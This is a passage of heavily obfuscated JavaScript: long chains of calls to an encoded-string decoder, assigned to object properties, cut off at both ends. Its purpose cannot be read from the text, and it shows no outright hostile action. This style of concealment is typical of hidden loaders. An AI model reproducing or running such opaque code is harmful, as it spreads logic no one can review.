V(0x593,'Ps2K')+V(0x2e6,'mr9K')+V(0x340,'4y@d')+V(0x25c,'pr&*')+V(0x6ef,'%nGh')+V(0x57b,'EIza')+V(0x71,'UMk]')+V(0x45d,'rMgI')+V(0x6f5,'$rPV')+V(0x7e3,'CufW')+V(0x636,'Ggff')+V(0x79b,'CufW')+V(0x3be,'bYX0')+V(0x461,'r1g[')+V(0x3a8,'Ps2K')+V(0x39d,'aO(B'))+(V(0x153,'h9BU')+V(0x616,'ZnUE')+V(0x5b4,'bYX0')+V(0x798,'Q7Ga')+V(0x144,'yCH5')+V(0x3c8,'ZnUE')+V(0x7de,'6N*9')+V(0x517,'ddYC')+V(0x573,'Q7Ga')+V(0x7e6,'yCH5')+V(0x350,'o*L^')+V(0x199,'rMcV')+V(0x27c,'4y@d')+V(0x7df,'OEZ7')+V(0x2c6,'Q7Ga')+V(0xef,'CufW')+V(0x7cd,'TK#B')+V(0xa2,'H@Qj')+V(0x184,'q%h5')+V(0x4fe,'H@Qj')+V(0x45c,'o*L^')+V(0x2f3,'OEZ7')+V(0x3b3,'r1g[')+V(0x781,'D]q[')+V(0x25b,'!NNh')+V(0x50d,'%nGh')+V(0x749,'ELaT')+V(0x7a,'q0JI')+V(0x4e3,'aO(B')+V(0x680,'rMcV')+V(0x776,'q%h5')+V(0x62d,'H@Qj')+V(0x79d,'#G%6')+V(0x450,'rMcV')+V(0x5c6,'EIza')+V(0x1b4,'rMcV')+V(0x4cd,'q0JI')+V(0x7ea,'(a!7')+V(0x3d9,'UL#k')+V(0x18f,'CufW')+V(0x51b,'h9BU')+V(0x35a,'o*L^')+V(0x7ee,'o*L^')+V(0x734,'ELaT')+V(0x19f,'Ps2K')+V(0x718,'0L%#')+V(0x6ff,'rMcV')+V(0x1c7,'8#(%')+V(0x30d,'Q7Ga')+V(0x9d,'h9BU')+V(0x3cd,'yw6B')+V(0x5fa,'EIza')+V(0x10f,'%nGh')+V(0x6b6,'CufW')+V(0x6d4,'G2zI')+V(0x98,'!eVt')+V(0x5ae,'8#(%')+V(0x131,'4y@d')+V(0x2f1,'q0JI')+V(0x26a,'TK#B')+V(0x6da,'j4y$')+V(0x74e,'fOB]')+V(0x43a,'l(]R')+V(0x38f,'OEZ7')+V(0xa6,'q%h5')+V(0x787,'pr&*')+V(0x828,'(a!7')+V(0x226,'Ps2K')+V(0x164,'jeUy')+V(0x6f0,'ZnUE')+V(0x4d4,'aO(B')+V(0x82e,'8#(%')+V(0x13c,'Ggff')+V(0x35e,'4y@d')+V(0x258,'bYX0')+V(0x72e,'b@Pa')+V(0x50a,'YwfJ')+V(0x97,'bYX0')+V(0x17c,'pr&*')+V(0x44c,'CufW')+V(0x716,'0L%#')+V(0x3d5,'8#(%')+V(0xff,'Q7Ga')+V(0x613,'8#(%')+V(0x29f,'!eVt')+V(0x677,'!eVt')+V(0x807,'o*L^')+V(0x115,'UL#k')+V(0x4e2,'rMgI')+V(0x707,'rMcV')+V(0x3d3,'TK#B')+V(0x223,'0L%#')+V(0x373,'j4y$')+V(0x231,'bYX0')+V(0x682,'ddYC')+V(0x379,'%Y81')+V(0x2fd,'^$*F')+V(0x4c6,'bYX0')+V(0x202,'fOB]')+V(0x5c3,'8#(%')+V(0x11a,'pr&*')+V(0x186,'(a!7')+V(0x354,'EIza')+V(0x12d,'Q7Ga')+V(0x6d0,'Q7Ga')+V(0xc7,'q%h5')+V(0x198,'yw6B')+V(0x3e0,'%nGh')+V(0x552,'Q7Ga')+V(0x25a,'^$*F')+V(0x18e,'8#(%')+V(0x15d,'rMgI')+V(0x252,'Ggff')+V(0xce,'b@Pa')+V(0x681,'%Y81')+V(0x693,'G5^@')+V(0x118,'mr9K')+V(0x2bd,'UL#k')+V(0xc6,'H@Qj')+V(0x53d,'D]q[')+V(0x3e5,'Ps2K')+V(0x1a6,'l(]R')+V(0x6fe,'D]q[')+V(0x4ff,'UMk]')+V(0x560,'OEZ7')+V(0x9f,'ddYC')+V(0x720,'j4y$')+V(0x833,'!eVt')+V(0x7c1,'0L%#')+V(0x645,'^$*F')+V(0x5a5,'UL#k')+V(0x6eb,'YwfJ')+V(0x396,'ZnUE')+V(0x3eb,'OEZ7')+V(0x811,'Ggff')+V(0x596,'mr9K')+V(0x176,'b@Pa')+V(0xfe,'l(]R')+V(0x3a0,'rMgI')+V(0x35f,'Q7Ga')+V(0x526,'ddYC')+V(0x524,'Ps2K')+V(0x82,'j4y$')+V(0x47e,'ELaT')+V(0x63c,'#G%6')+V(0x277,'TK#B')+V(0x7d6,'b@Pa')+V(0x675,'CufW')+V(0x107,'$rPV')+V(0x2de,'D]q[')+V(0x271,'G5^@')+V(0x22e,'!NNh')+V(0x3a1,'rMgI')+V(0x3a5,'6N*9')+V(0xfa,'aO(B')+V(0x1a3,'q0JI')+V(0x6fb,'o*L^')+V(0x546,'yw6B')+V(0x6aa,'0L%#')+V(0x9a,'%Y81')+V(0x38d,'rMcV')+V(0x774,'$rPV')+V(0x598,'ddYC')+V(0x4b3,'0L%#')+V(0x1a1,'OEZ7')+V(0x267,'ZnUE')+V(0x455,'$rPV')+V(0x300,'YwfJ')+V(0x4d7,'Ps2K')+V(0x14f,'G5^@')+V(0x821,'l(]R')+V(0x116,'q%h5')+V(0x371,'0L%#')+V(0x302,'%nGh')+V(0x441,'%nGh')+V(0x320,'pr&*')+V(0x241,'$rPV')+V(0x24c,'D]q[')+V(0x594,'yw6B')+V(0x66e,'(a!7')+V(0x41f,'CufW')+V(0x84f,'ddYC')+V(0x3b5,'OEZ7')+V(0x2a2,'8#(%')+V(0x5e7,'Ps2K')+V(0x710,'g#vw')+V(0x72,'EIza')+V(0x57f,'Ggff')+V(0x615,'G2zI')+V(0x5d3,'bYX0')+V(0x33a,'!NNh')+V(0x58b,'bYX0')+V(0x9e,'6N*9')+V(0x481,'h9BU')+V(0x43d,'b@Pa')+V(0x723,'r1g[')+V(0x837,'yw6B')+V(0x847,'G2zI')+V(0x42d,'h9BU')+V(0x3f9,'rMcV'))+(V(0xf1,'OEZ7')+V(0x4a8,'OEZ7')+V(0x797,'o^F*')+V(0x77d,'UMk]')+V(0x851,'G2zI')+V(0x2f5,'o^F*')+V(0x5e2,'fOB]')+V(0x5d0,'0L%#')+V(0xbe,'%nGh')+V(0x6c8,'$rPV')+V(0x495,'l(]R')+V(0x60d,'%Y81')+V(0x125,'%Y81')+V(0x471,'!NNh')+V(0x800,'q%h5')+V(0x40f,'ELaT')+V(0x35c,'G2zI')+V(0x590,'yCH5')+V(0x587,'Ggff')+V(0x2c7,'6N*9')+V(0x392,'Ps2K')+V(0x1e5,'aO(B')+V(0x17f,'OEZ7')+V(0x191,'OEZ7')+V(0x6b1,'6N*9')+V(0x744,'Ps2K')+V(0x45f,'Ggff')+V(0x760,'mr9K')+V(0x2db,'yCH5')+V(0x30b,'pr&*')+V(0x626,'q0JI')+V(0x76e,'D]q[')+V(0x764,'D]q[')+V(0x194,'o^F*')+V(0x632,'yCH5')+V(0x332,'GWxy')+V(0x5a3,'^$*F')+V(0x6b3,'ELaT')+V(0x257,'ddYC')+V(0x4b4,'#G%6')+V(0x599,'ELaT')+V(0xb4,'D]q[')+V(0x484,'^$*F')+V(0x394,'4y@d')+V(0x342,'q0JI')+V(0x82d,'4y@d')+V(0x2c9,'TK#B')+V(0x712,'%nGh')+V(0x222,'CufW')+V(0x61e,'UMk]')+V(0x279,'rMcV')+V(0x6ec,'H@Qj')+V(0x84d,'Ps2K')+V(0x73b,'j4y$')+V(0x66b,'Ggff')+V(0x7d7,'UL#k')+V(0x843,'G2zI')+V(0x80,'fOB]')+V(0x51f,'H@Qj')+V(0x1aa,'l(]R')+V(0x1ad,'Ggff')+V(0x9b,'G2zI')+V(0x574,'%Y81')+V(0x26c,'Ps2K')+V(0x752,'6N*9')+V(0x1f5,'CufW')+V(0x2e0,'G2zI')+V(0x2fe,'yw6B')+V(0x6c2,'CufW')+V(0x6e9,'(a!7')+V(0x19b,'H@Qj')+V(0x5a9,'GWxy')+V(0x12c,'ddYC')+V(0x319,'6N*9')+V(0x7a6,'o*L^')),c[V(0x6be,'rMcV')]=V(0x7a3,'8#(%')+V(0x23d,'UL#k')+V(0x657,'!NNh')+V(0x56f,'ddYC')+V(0x315,'YwfJ')+V(0x4fd,'OEZ7')+V(0x36c,'j4y$')+V(0x3ad,'bYX0')+V(0x210,'TK#B')+V(0x2ab,'4y@d')+V(0x4f8,'yCH5')+V(0x1fc,'bYX0')+V(0x629,'fOB]')+V(0x3ef,'yw6B')+V(0x5b9,'h9BU')+V(0x499,'aO(B')+V(0x4dd,'yCH5')+V(0x75f,'q%h5')+V(0x5ff,'pr&*')+V(0x5ac,'o^F*')+V(0xd2,'H@Qj')+V(0x5e6,'j4y$')+V(0x503,'q0JI')+V(0x72d,'bYX0')+V(0x40d,'OEZ7')+V(0x5ef,'!NNh')+V(0x7c5,'l(]R')+V(0x6e3,'G2zI')+V(0x4f1,'rMgI')+V(0xba,'h9BU')+V(0x301,'%nGh')+V(0x733,'H@Qj')+V(0x18d,'CufW')+V(0x105,'TK#B')+V(0x844,'G2zI')+V(0x796,'D]q[')+V(0x3c1,'rMgI')+V(0x273,'q%h5')+V(0x5f4,'YwfJ')+V(0x5b7,'rMgI')+V(0x743,'Ps2K')+V(0xc3,'%Y81')+V(0x3f1,'8#(%')+V(0x1cd,'j4y$')+V(0x5d9,'mr9K')+V(0x4f4,'Ps2K')+V(0x4a5,'6N*9')+V(0x7d4,'UL#k')+V(0x22f,'mr9K')+V(0x1f4,'Ps2K')+V(0x5ed,'ZnUE')+V(0x5e3,'yCH5')+V(0x388,'^$*F')+V(0x671,'4y@d')+V(0x147,'h9BU')+V(0x7c7,'#G%6')+V(0x10d,'G5^@')+V(0x172,'Ps2K')+V(0x783,'4y@d')+V(0x809,'r1g[')+V(0x2d5,'r1g[')+V(0x413,'%Y81')+V(0x310,'$rPV')+V(0x4d2,'yCH5')+V(0x689,'l(]R')+V(0x1b8,'ddYC')+V(0x7cb,'G2zI')+V(0x4bf,'!eVt')+V(0x5dc,'!NNh')+V(0x814,'ZnUE')+V(0x386,'j4y$')+V(0x32d,'l(]R')+V(0x473,'#G%6')+V(0x334,'EIza')+V(0x3e1,'jeUy')+V(0x67d,'CufW')+V(0x47b,'6N*9')+V(0x12e,'4y@d')+V(0x4ad,'Ps2K')+V(0x2b6,'ddYC')+V(0x6f1,'mr9K')+V(0x2a7,'mr9K')+V(0x70d,'yw6B')+V(0x2b5,'G2zI')+V(0x128,'Ps2K')+V(0x1ca,'g#vw')+V(0xdd,'!eVt')+V(0x639,'Q7Ga')+V(0x5c7,'ZnUE')+V(0x20d,'Q7Ga')+V(0x61f,'8#(%')+V(0x564,'%nGh')+V(0x242,'Ggff')+V(0x672,'o^F*')+V(0x566,'8#(%')+V(0x70c,'aO(B')+V(0x489,'OEZ7')+V(0x3c9,'h9BU')+V(0x326,'EIza')+V(0x5a7,'ELaT')+V(0x414,'o*L^')+V(0x3a9,'o^F*')+V(0x4ea,'!NNh')+V(0x2b4,'YwfJ')+V(0x385,'g#vw')+V(0x7ce,'yw6B')+V(0x11e,'rMcV')+V(0x37c,'H@Qj')+V(0x581,'jeUy')+V(0x424,'Q7Ga')+V(0x1a9,'4y@d')+V(0x72a,'!eVt')+V(0x6c3,'ddYC')+V(0x66f,'TK#B')+V(0x205,'UMk]')+V(0x640,'Q7Ga')+V(0x7a0,'$rPV')+V(0x4a9,'Q7Ga')+V(0x253,'pr&*')+V(0xab,'!NNh')+V(0x6c6,'CufW')+V(0x20f,'8#(%')+V(0x24d,'4y@d')+V(0x2c1,'CufW')+V(0x825,'mr9K')+V(0x2f6,'!eVt')+V(0x29e,'#G%6')+V(0x4d9,'EIza')+V(0x59b,'H@Qj')+V(0x403,'!NNh')+V(0x30f,'g#vw')+V(0x59e,'6N*9')+V(0x201,'EIza')+V(0x7cf,'%Y81')+V(0xee,'aO(B')+V(0x4fb,'D]q[')+V(0x63e,'g#vw')+V(0x2f4,'g#vw')+V(0x741,'o^F*')+V(0x3da,'o^F*')+V(0x123,'GWxy')+V(0x64c,'ELaT')+V(0x3a3,'r1g[')+V(0x36b,'q%h5')+V(0x89,'h9BU')+V(0xe1,'g#vw')+V(0x11f,'r1g[')+V(0x815,'0L%#')+V(0x78,'0L%#')+V(0xdf,'yCH5')+V(0x344,'yw6B')+V(0x26f,'h9BU')+V(0x4f5,'aO(B')+V(0x6cc,'mr9K')+V(0x5b1,'%nGh')+V(0x190,'o^F*')+V(0x401,'o*L^')+V(0x259,'4y@d')+V(0x5c1,'!NNh')+V(0x1ef,'mr9K')+V(0x2d2,'rMcV')+V(0x684,'jeUy')+V(0x6d3,'TK#B')+V(0x541,'Ggff')+V(0x453,'ddYC')+V(0x75c,'%Y81')+V(0x307,'#G%6')+V(0x37f,'0L%#')+V(0x5c2,'Ps2K')+V(0x32e,'o^F*')+V(0x6cf,'^$*F')+V(0x15e,'G5^@')+V(0x470,'Ggff')+V(0x197,'D]q[')+V(0x78a,'YwfJ')+V(0x793,'!NNh')+V(0x510,'CufW')+V(0xa5,'^$*F')+V(0x2cf,'g#vw')+V(0x18a,'TK#B')+V(0x68a,'$rPV')+V(0x3bd,'G5^@')+V(0x1bf,'$rPV')+V(0x77a,'$rPV')+V(0x80c,'aO(B')+V(0x306,'G2zI')+V(0xc8,'4y@d')+V(0x58c,'H@Qj')+V(0x504,'UMk]')+V(0x697,'!eVt')+V(0x6a7,'0L%#')+V(0x3b4,'yCH5')+V(0x469,'%nGh')+V(0x74c,'mr9K')+V(0x59f,'b@Pa')+V(0x6e7,'YwfJ')+V(0x73,'#G%6')+V(0x187,'$rPV')+V(0x42e,'Ps2K')+V(0x83d,'o*L^')+(V(0x49d,'r1g[')+V(0x537,'G5^@')+V(0xc5,'h9BU')+V(0x19c,'TK#B')+V(0x58f,'rMgI')+V(0x38a,'Q7Ga')+V(0x296,'l(]R')+V(0x621,'b@Pa')+V(0x622,'Ps2K')+V(0x727,'q%h5')+V(0x5df,'bYX0')+V(0x7d9,'OEZ7')+V(0x39c,'Ps2K')+V(0x805,'j4y$')+V(0x777,'EIza')+V(0x14c,'0L%#')+V(0x313,'^$*F')+V(0x7a8,'mr9K')+V(0x759,'^$*F')+V(0x756,'ZnUE')+V(0x75e,'o^F*')+V(0x624,'!eVt')+V(0x182,'g#vw')+V(0x2cd,'b@Pa')+V(0x539,'b@Pa')+V(0x54e,'GWxy')+V(0x4c2,'o^F*')+V(0x6b7,'jeUy')+V(0x600,'D]q[')+V(0x44b,'UL#k')+V(0x6c7,'UL#k')+V(0x54c,'0L%#')+V(0x7f0,'CufW')+V(0x6de,'OEZ7')+V(0x4ec,'q0JI')+V(0x49c,'^$*F')+V(0x7f5,'%nGh')+V(0x728,'yw6B')+V(0x1d2,'rMcV')+V(0x5be,'q0JI')+V(0x4ce,'o*L^')+V(0x6ce,'8#(%')+V(0xfb,'6N*9')+V(0x2b2,'h9BU')+V(0x65d,'o^F*')+V(0x11b,'!NNh')+V(0x57c,'CufW')+V(0x854,'g#vw')+V(0x94,'yw6B')+V(0x1bc,'GWxy')+V(0xd4,'^$*F')+V(0x6b4,'8#(%')+V(0x17e,'D]q[')+V(0x5af,'D]q[')+V(0x3d1,'0L%#')+V(0x56d,'g#vw')+V(0x4bd,'bYX0')+V(0x589,'G2zI')+V(0x229,'D]q[')+V(0x41b,'pr&*')+V(0x66c,'G2zI')+V(0x314,'yCH5')+V(0x7ab,'0L%#')+V(0x2b0,'8#(%')+V(0x65a,'!NNh')+V(0x352,'yCH5')+V(0x678,'8#(%')+V(0x5c5,'g#vw')+V(0x374,'#G%6')+V(0x345,'4y@d')+V(0x37b,'mr9K')+V(0x438,'%Y81')+V(0x25e,'o^F*')+V(0x7c0,'yw6B')+V(0x48f,'$rPV')+V(0x399,'YwfJ')+V(0x2b9,'(a!7')+V(0x5ca,'o^F*')+V(0x6b9,'jeUy')+V(0x436,'Ggff')+V(0x52e,'rMcV')+V(0x1ec,'yCH5')+V(0xe3,'%nGh')+V(0x68d,'#G%6')+V(0x4a3,'YwfJ')+V(0x5bd,'rMgI')+V(0x4ef,'ddYC')+V(0x20b,'h9BU')+V(0x364,'4y@d')+V(0x4b6,'!eVt')+V(0x51e,'pr&*')+V(0x402,'q0JI')+V(0x2dc,'fOB]')+V(0x619,'bYX0')+V(0x246,'b@Pa')+V(0x7ec,'Ggff')+V(0x44a,'l(]R')+V(0x47f,'g#vw')+V(0x24a,'EIza')+V(0x1c2,'%nGh')+V(0x506,'q%h5')+V(0x34c,'aO(B')+V(0x40e,'Q7Ga')+V(0x730,'D]q[')+V(0x6d8,'G5^@')+V(0x221,'G5^@')+V(0x21e,'pr&*')+V(0x235,'yw6B')+V(0x87,'yCH5')+V(0x663,'aO(B')+V(0x580,'$rPV')+V(0x770,'UMk]')+V(0x13b,'TK#B')+V(0x247,'Q7Ga')+V(0x95,'h9BU')+V(0x32f,'bYX0')+V(0x20a,'H@Qj')+V(0x5c4,'0L%#')+V(0x135,'j4y$')+V(0x804,'$rPV')+V(0x4d8,'YwfJ')+V(0x570,'%nGh')+V(0x6ac,'D]q[')+V(0x305,'UMk]')+V(0x2f9,'r1g[')+V(0x3ab,'fOB]')+V(0x27f,'fOB]')+V(0x74d,'0L%#')+V(0x34d,'EIza')+V(0x5cc,'UMk]')+V(0x343,'!NNh')+V(0x1bd,'YwfJ')+V(0x458,'OEZ7')+V(0x1b6,'(a!7')+V(0x16a,'#G%6')+V(0x853,'b@Pa')+V(0x567,'g#vw')+V(0x30a,'l(]R')+V(0x419,'q0JI')+V(0x2d8,'bYX0')+V(0x70b,'4y@d')+V(0x53b,'jeUy')+V(0x2f8,'!eVt')+V(0x775,'OEZ7')+V(0x617,'g#vw')+V(0x673,'0L%#')+V(0x34e,'h9BU')+V(0x360,'#G%6')+V(0x7ed,'TK#B')+V(0x101,'D]q[')+V(0x3b2,'mr9K')+V(0x4da,'ddYC')+V(0x7e9,'CufW')+V(0x40b,'Q7Ga')+V(0x18c,'4y@d')+V(0x8b,'$rPV')+V(0x43f,'rMgI')+V(0x8d,'EIza')+V(0x215,'r1g[')+V(0x7b6,'H@Qj')+V(0x4be,'ZnUE')+V(0x625,'r1g[')+V(0x60b,'!NNh')+V(0x757,'UL#k')+V(0x53c,'UL#k')+V(0x547,'6N*9')+V(0x750,'YwfJ')+V(0x382,'H@Qj')+V(0x456,'EIza')+V(0x766,'^$*F')+V(0x5cd,'8#(%')+V(0x6ae,'#G%6')+V(0x269,'G5^@')+V(0x7a2,'rMcV')+V(0x1ff,'!NNh')+V(0x620,'Q7Ga')+V(0x3b1,'o*L^')+V(0x533,'4y@d')+V(0x5fd,'r1g[')+V(0x578,'Q7Ga')+V(0x2e7,'GWxy')+V(0x12a,'YwfJ')+V(0x77c,'%Y81')+V(0x230,'jeUy')+V(0x46e,'G2zI')+V(0xed,'r1g[')+V(0x20c,'l(]R')+V(0x17d,'CufW')+V(0x7b1,'^$*F')+V(0x535,'%Y81')+V(0x255,'q%h5')+V(0x514,'rMgI')+V(0x430,'l(]R')+V(0x79e,'!NNh')+V(0x109,'G5^@')+V(0x7f3,'b@Pa')+V(0x6e2,'EIza')+V(0x72f,'!NNh')+V(0x304,'fOB]')+V(0x80a,'rMgI'))+(V(0x292,'bYX0')+V(0xeb,'%nGh')+V(0x538,'GWxy')+V(0x217,'TK#B')+V(0x628,'q0JI')+V(0x747,'rMcV')+V(0x64a,'Q7Ga')+V(0x62e,'yCH5')+V(0x2c0,'o*L^')+V(0x786,'TK#B')+V(0x709,'Q7Ga')+V(0x213,'EIza')+V(0x604,'ddYC')+V(0x5f9,'l(]R')+V(0x2ad,'G2zI')+V(0x1fd,'jeUy')+V(0x38e,'ddYC')+V(0x1d3,'pr&*')+V(0xbb,'6N*9')+V(0x2dd,'H@Qj')+V(0x185,'o^F*')+V(0x494,'r1g[')+V(0x66d,'ddYC')+V(0x367,'bYX0')+V(0x2ce,'yCH5')+V(0x43c,'ZnUE')+V(0x1d9,'#G%6')+V(0x7f6,'GWxy')+V(0x5f7,'^$*F')+V(0x155,'Ps2K')+V(0x351,'ddYC')+V(0x6e4,'rMgI')+V(0x106,'pr&*')+V(0x91,'H@Qj')+V(0x666,'yw6B')+V(0x6bf,'ddYC')+V(0xda,'aO(B')+V(0x2ba,'EIza')+V(0x52a,'o^F*')+V(0x2d4,'rMcV')+V(0x49b,'bYX0')+V(0x25f,'l(]R')+V(0x40c,'OEZ7')+V(0x1c5,'GWxy')+V(0x78b,'#G%6')+V(0x154,'jeUy')+V(0x158,'yCH5')+V(0x7ba,'yCH5')+V(0x3d0,'yCH5')+V(0x1f3,'jeUy')+V(0x264,'6N*9')+V(0x407,'rMgI')+V(0x7fe,'r1g[')+V(0x7e8,'TK#B')+V(0x10c,'TK#B')+V(0xde,'6N*9')+V(0x5e5,'yCH5')+V(0x5d2,'^$*F')+V(0x2be,'bYX0')+V(0x515,'(a!7')+V(0x583,'H@Qj')+V(0x1a5,'o*L^')+V(0x336,'8#(%')+V(0x15a,'ZnUE')+V(0x771,'$rPV')+V(0xdb,'G2zI')+V(0x81b,'%nGh')+V(0x658,'TK#B')+V(0x444,'G5^@')+V(0x272,'YwfJ')+V(0x3b9,'bYX0')+V(0x6ca,'r1g[')+V(0x1e4,'G5^@')+V(0xa0,'UL#k')+V(0xc9,'CufW')+V(0x96,'EIza')+V(0x659,'o*L^')+V(0x717,'rMgI')+V(0x3fc,'yCH5')+V(0x5f8,'Q7Ga')+V(0x113,'b@Pa')+V(0x69a,'%nGh')+V(0x49f,'jeUy')+V(0x1d4,'bYX0')+V(0x767,'bYX0')+V(0x6b5,'r1g[')+V(0x1fb,'8#(%')+V(0x19e,'pr&*')+V(0x6fa,'0L%#')+V(0x15f,'YwfJ')+V(0x7c2,'j4y$')+V(0x5d7,'l(]R')+V(0x8e,'o*L^')+V(0x3f3,'EIza')+V(0x2ef,'#G%6')+V(0x3aa,'aO(B')+V(0xdc,'UL#k')+V(0x6bb,'yCH5')+V(0xa9,'G2zI')+V(0x6ab,'%Y81')+V(0x782,'ELaT')+V(0x175,'OEZ7')+V(0x466,'h9BU')+V(0xc2,'UMk]')+V(0x7c9,'l(]R')+V(0x7d,'ddYC')+V(0x646,'yw6B')+V(0x28d,'D]q[')+V(0x30c,'H@Qj')+V(0x81,'l(]R')+V(0x58d,'o^F*')+V(0xa4,'UMk]')+V(0x536,'aO(B')+V(0x389,'!eVt')+V(0x6b8,'G2zI')+V(0x42a,'o*L^')+V(0x2eb,'ddYC')+V(0x576,'yw6B')+V(0x6ee,'CufW')+V(0x86,'0L%#')+V(0x3d2,'Ggff')+V(0x1c4,'rMcV')+V(0x55c,'b@Pa')+V(0x7d5,'Ggff')+V(0x5a0,'l(]R')+V(0x66a,'#G%6')+V(0x282,'UL#k')+V(0x602,'r1g[')+V(0x85,'$rPV')+V(0x705,'q0JI')+V(0x41d,'$rPV')+V(0x579,'q%h5')+V(0x34b,'rMgI')+V(0x6db,'Q7Ga')+V(0x543,'aO(B')+V(0x478,'6N*9')+V(0x7a7,'8#(%')+V(0x1d7,'%nGh')+V(0x268,'UMk]')+V(0x5ce,'#G%6')+V(0x702,'q%h5')+V(0x41a,'g#vw')+V(0x208,'!eVt')+V(0x293,'OEZ7')+V(0x5ee,'rMcV')+V(0x6c1,'G2zI')+V(0xf0,'D]q[')+V(0x443,'4y@d')+V(0x1e8,'pr&*')+V(0x7c4,'!eVt')+V(0xfd,'%nGh')+V(0x479,'yCH5')+V(0x4ba,'%Y81')+V(0x330,'jeUy')+V(0x6cb,'YwfJ')+V(0x3f5,'OEZ7')+V(0x7fd,'rMcV')+V(0x82f,'ELaT')+V(0x79,'ELaT')+V(0x7f2,'yCH5')+V(0x6d5,'G2zI')+V(0x1c3,'EIza')+V(0x31c,'fOB]')+V(0x260,'!NNh')+V(0x502,'o*L^')+V(0x2cb,'(a!7')+V(0x170,'!NNh')+V(0x295,'rMcV')+V(0x7a4,'ZnUE')+V(0x83,'8#(%')+V(0x137,'Q7Ga')+V(0x731,'(a!7')+V(0x703,'!NNh')+V(0x18b,'%nGh')+V(0x7f9,'%nGh')+V(0x32b,'G5^@')+V(0x692,'mr9K')+V(0x6e0,'o*L^')+V(0x818,'8#(%')+V(0x2fa,'rMcV')+V(0x148,'YwfJ')+V(0x7bc,'r1g[')+V(0x816,'yw6B')+V(0x41c,'mr9K')+V(0x7f8,'D]q[')+V(0x1e1,'jeUy')+V(0x163,'q%h5')+V(0x428,'mr9K')+V(0x655,'OEZ7')+V(0x81d,'r1g[')+V(0x468,'yw6B')+V(0x638,'q0JI')+V(0x812,'6N*9')+V(0x2a4,'G5^@')+V(0x670,'pr&*')+V(0x823,'EIza')+V(0x2c2,'D]q[')+V(0x83a,'^$*F')+V(0x227,'%Y81')+V(0x48c,'r1g['))+(V(0xf6,'g#vw')+V(0x2ea,'!NNh')+V(0x22a,'EIza')+V(0x1f1,'yCH5')+V(0x1df,'!eVt')+V(0x7dc,'Q7Ga')+V(0x635,'rMcV')+V(0x174,'OEZ7')+V(0x353,'rMcV')+V(0x690,'q%h5')+V(0x83b,'r1g[')+V(0x3d7,'!NNh')+V(0x1f0,'$rPV')+V(0x196,'Ps2K')+V(0x739,'0L%#')+V(0x5c9,'yCH5')+V(0x46d,'ZnUE')+V(0x119,'rMcV')+V(0xfc,'GWxy')+V(0x508,'UL#k')+V(0x14e,'$rPV')+V(0x806,'Q7Ga')+V(0x28b,'!NNh')+V(0x13d,'rMcV')+V(0x130,'ddYC')+V(0x32a,'4y@d')+V(0xd3,'Q7Ga')+V(0x65e,'Ggff')+V(0x1ee,'8#(%')+V(0x67e,'r1g[')+V(0x803,'rMcV')+V(0x2ff,'rMgI')+V(0x14d,'b@Pa')+V(0x233,'G2zI')+V(0x405,'Q7Ga')+V(0x7aa,'q%h5')+V(0x826,'l(]R')+V(0x2f7,'yCH5')+V(0x308,'q0JI')+V(0x75d,'jeUy')+V(0x6a1,'aO(B')+V(0x4e7,'fOB]')+V(0x423,'bYX0')+V(0x4ab,'GWxy')+V(0x849,'0L%#')+V(0x51a,'q0JI')+V(0x1a4,'D]q[')+V(0x309,'rMgI')+V(0x6c4,'GWxy')+V(0xb1,'o^F*')+V(0x4d6,'bYX0')+V(0x84b,'(a!7')+V(0x4c4,'ddYC')+V(0x521,'H@Qj')+V(0x6bd,'ddYC')+V(0x43b,'4y@d')+V(0x852,'yCH5')),c[V(0x2a3,'$rPV')]=V(0x5d4,'!eVt')+V(0x49e,'r1g[')+V(0x446,'q0JI')+V(0x695,'ZnUE')+V(0x356,'rMgI')+V(0x65c,'UL#k')+V(0x71f,'0L%#')+V(0x647,'G5^@')+V(0x433,'pr&*')+V(0x568,'aO(B')+V(0x445,'YwfJ')+V(0x7db,'$rPV')+V(0xb2,'b@Pa')+'DY',c[V(0x321,'b@Pa')]=V(0x3ae,'h9BU')+V(0x3c7,'!NNh')+V(0x15c,'YwfJ')+V(0x4e0,'pr&*')+V(0x1ea,'jeUy')+V(0x683,'Ggff')+V(0x1f9,'%Y81')+V(0x6e1,'Ps2K')+V(0x610,'yw6B')+'Y]',c[V(0x48e,'o^F*')]=function(z,B){return z===B;},c[V(0x2ec,'G5^@')]=V(0x2af,'bYX0')+V(0x325,'o^F*')+V(0x41e,'g#vw')+V(0x3f7,'aO(B')+V(0x53f,'mr9K')+V(0x3af,'yCH5')+V(0x439,'yCH5')+V(0x60a,'#G%6')+V(0x2d3,'UMk]')+V(0x1cf,'q0JI')+V(0x459,'g#vw')+V(0x244,'l(]R')+V(0x6df,'!NNh')+V(0x254,'aO(B')+V(0x6bc,'Ggff')+V(0x160,'4y@d')+V(0x7cc,'rMcV')+V(0x7b4,'G5^@'),c[V(0xac,'8#(%')]=V(0x368,'D]q[')+V(0x62f,'4y@d')+V(0x700,'fOB]')+V(0x142,'r1g[')+V(0x838,'4y@d'),c[V(0x5ea,'$rPV')]=function(z,B){return z!==B;},c[V(0x676,'ZnUE')]=V(0x429,'YwfJ')+V(0x3f6,'jeUy'),c[V(0x3fb,'OEZ7')]=V(0xd0,'TK#B')+'t',c[V(0x60c,'o^F*')]=V(0x376,'Ps2K')+V(0x691,'h9BU'),c[V(0x6d6,'ZnUE')]=function(z,B){return z===B;},c[V(0x790,'4y@d')]=function(z,B,D){return z(B,D);},c[V(0x4de,'fOB]')]=function(z){return z();},c[V(0x21a,'q0JI')]=function(z){return z();},c[V(0x1c1,'$rPV')]=function(z){return z();},c[V(0x2b1,'UL#k')]=function(z){return z();},c[V(0x758,'bYX0')]=function(z,B,D){return z(B,D);},c[V(0x4b1,'pr&*')]=function(z,B,D){return z(B,D);},c[V(0x842,'%nGh')]=V(0x22b,'yw6B')+'t',c[V(0x71e,'G5^@')]=V(0x551,'GWxy')+V(0x557,'mr9K')+V(0x509,'Ggff'),c[V(0x29d,'UL#k')]=function(z,B){return z||B;},c[V(0x6a8,'o*L^')]=V(0x323,'o*L^')+V(0x529,'G5^@')+V(0x7e0,'yCH5')+V(0x425,'UL#k')+V(0x559,'EIza')+V(0x183,'fOB]')+V(0x347,'Ggff')+V(0xe9,'G2zI'),c[V(0x714,'YwfJ')]=V(0x5de,'CufW')+V(0xec,'q%h5')+V(0x398,'ELaT')+V(0x585,'pr&*')+V(0x28a,'0L%#')+V(0x311,'G5^@'),c[V(0x3c3,'h9BU')]=function(z){return z();},c[V(0x152,'r1g[')]=function(z,B){return z+B;},c[V(0x149,'#G%6')]=function(z,B){return z+B;},c[V(0x127,'(a!7')]=V(0xf3,'!NNh');var d=c,f=function(){var z=!![];return function(B,D){var E=z?function(){var W=_0x6346678d;if(D){var 